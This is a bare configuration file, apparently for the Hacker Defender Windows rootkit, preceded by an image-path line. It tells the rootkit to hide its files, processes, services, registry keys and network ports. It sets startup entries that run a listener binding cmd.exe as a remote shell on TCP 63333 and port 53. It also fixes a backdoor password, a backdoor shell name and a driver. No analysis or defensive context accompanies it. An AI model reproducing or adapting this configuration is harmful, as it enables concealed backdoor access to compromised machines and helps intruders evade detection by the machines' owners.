 [Hidden Table]
server*
hxdef*
[Hidden Processes]
hxdef*
msftp.exe
[Root Processes]
hxdef*
msftp.exe
[Hidden Services]
HackerDefender*
[Hidden RegKeys]
HackerDefender100
LEGACY_HACKERDEFENDER100
HackerDefenderDrv100
LEGACY_HACKERDEFENDERDRV100
HKEY LOCAL MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\
[Hidden RegValues]
server.exe
VMware FTP
[Startup Run]
C:\WINDOWS\system32\mstftp.exe?-L -p 63333 -e cmd.exe
%cmddir%mstftp.exe?-u -L -p 53 -e cmd.exe
[Free Space]
C:809
[Hidden Ports]
TCPI:21,63333
TCPO:63333
UDP:53
[Settings]
Password=hxdef-rulez
BackdoorShell=hxdefß$.exe
FileMappingName=_.-=[Hacker Defender]=-._
ServiceName=HackerDefender100
ServiceDisplayName=HXD Service 100
ServiceDescription=powerful NT rootkit
DriverName=HackerDefenderDrv100
DriverFileName=hxdefdrv.sys